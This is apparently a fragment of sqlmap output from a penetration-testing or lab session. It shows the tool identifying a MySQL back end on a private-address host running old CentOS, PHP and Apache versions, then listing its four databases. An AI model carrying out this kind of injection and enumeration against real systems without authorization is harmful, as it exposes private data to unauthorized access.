 [09:27:23] [INFO] testing MySQL
[09:27:23] [INFO] confirming MySQL
[09:27:23] [WARNING] reflective value(s) found and filtering out
[09:27:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[09:27:23] [INFO] fetching database names
[09:27:23] [INFO] used SQL query returns 4 entries
[09:27:23] [INFO] retrieved: 'information_schema'
[09:27:23] [INFO] retrieved: 'mysql'
[09:27:23] [INFO] retrieved: 'roundcube'
[09:27:23] [INFO] retrieved: 'website'
available databases [4]:
[*] information_schema
[*] mysql
[*] roundcube
[*] website
[09:27:23] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.77.
137'